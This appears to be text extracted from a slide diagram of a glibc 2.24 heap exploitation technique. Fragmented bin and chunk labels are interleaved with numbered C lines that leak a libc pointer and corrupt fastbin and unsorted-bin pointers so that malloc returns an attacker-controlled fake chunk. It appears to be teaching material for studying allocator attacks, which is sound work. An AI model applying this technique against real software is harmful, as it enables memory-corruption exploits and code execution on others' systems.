 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
bk
fd
bk
SC
fd
bk
fd
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
fd
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);